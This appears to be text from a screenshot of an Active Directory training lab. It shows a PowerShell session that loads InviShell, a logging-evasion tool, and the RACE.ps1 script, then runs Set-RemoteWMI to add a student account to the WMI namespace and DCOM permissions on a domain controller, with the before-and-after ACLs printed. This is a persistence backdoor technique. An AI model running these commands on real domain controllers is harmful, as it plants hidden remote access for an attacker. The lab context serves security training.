 Administrator: Command Prompt - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\Windows\system32> . C:\AD\Tools\RACE.ps1
PS C:\Windows\system32> Set-RemoteWMI -SamAccountName student867 -ComputerName dcorp-dc -namespace 'root\cimv2' -Verbose
VERBOSE: Existing ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-20607)(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID
;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWR
P;;;S-1-5-21-719815819-3726368948-3917688648-20607)
VERBOSE: New ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-20607)(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID
;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-
20607)
VERBOSE: New ACL for DCOM
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWR
P;;;S-1-5-21-719815819-3726368948-3917688648-20607)(A;;CCDCLCSWRP;;;S-1-5-21-719815819-3726368948-3917688648-20607)